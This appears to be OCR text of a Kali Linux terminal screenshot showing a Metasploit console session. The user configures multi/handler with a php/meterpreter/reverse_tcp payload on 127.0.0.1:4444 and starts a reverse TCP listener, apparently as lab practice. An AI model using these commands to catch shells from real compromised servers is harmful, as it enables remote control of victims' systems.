 Applications Places Terminal Thu 17:05 1
millimeter@kali: ~
File Edit View Search Terminal Tabs Help
millimeter@kali: ~ millimeter@kali: ~
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
$_